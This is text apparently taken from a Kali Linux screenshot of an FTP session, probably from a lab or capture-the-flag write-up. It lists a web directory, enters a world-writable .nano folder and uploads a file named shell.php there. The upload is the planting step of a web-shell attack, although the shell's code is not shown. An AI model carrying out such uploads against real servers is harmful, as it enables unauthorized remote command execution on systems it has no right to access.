 ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    4 0        0            4096 Sep 08 12:12 .
drwxr-xr-x    3 0        0            4096 Sep 08 10:41 ..
drwxrwxrwx    2 0        0            4096 Sep 08 12:14 .nano
drwxr-xr-x    2 0        0            4096 Sep 08 12:12 .vim
-rw-r--r--    1 0        0           74290 Oct 22  2018 Chile_WEB.jpg
-rw-r--r--    1 0        0             657 Sep 08 10:44 index.html
226 Directory send OK.
ftp> cd .nano
250 Directory successfully changed.
ftp> put /home/pp1ove/shell.php shell.php
local: /home/pp1ove/shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
61 bytes sent in 0.00 secs (876.0340 kB/s)
KALI
BY OFFENSIVE SECURITY